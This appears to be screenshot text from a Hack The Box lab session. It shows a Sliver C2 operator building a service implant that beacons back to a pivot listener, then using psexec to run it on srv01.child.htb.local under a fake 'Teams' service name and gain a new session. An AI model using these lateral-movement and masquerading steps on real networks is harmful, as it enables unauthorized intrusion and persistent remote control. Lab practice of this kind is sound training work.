 [server] sliver (http-beacon-9001) > generate --format service -i 172.16.1.11:9898 --skip-symbols -N psexec-pivot
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 2s
[*] Implant saved to /home/htb-ac-1951749/psexec-pivot.exe
[server] sliver (http-beacon-9001) > psexec --custom-exe /home/htb-ac-1951749/psexec-pivot.exe --service-name Teams --service-description MicrosoftTeaams srv0
1.child.htb.local
[!] Error: rpc error: code = Unknown desc = implant timeout
[server] sliver (http-beacon-9001) > psexec --custom-exe /home/htb-ac-1951749/psexec-pivot.exe --service-name Teams --service-description MicrosoftTeaams srv0
1.child.htb.local
[*] Uploaded service binary to \\srv01.child.htb.local\C$\windows\temp\35tonightnz.exe
[*] Waiting a bit for the file to be analyzed ...
[*] Successfully started service on srv01.child.htb.local (c:\windows\temp\35tonightnz.exe)
[*] Successfully removed service Teams on srv01.child.htb.local
[*] Session 117523f1 psexec-pivot - 10.129.205.234:49783->http-beacon-9001-> (srv01) - windows/amd64 - Wed, 11 Nov 2026 00:42:26 EST
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...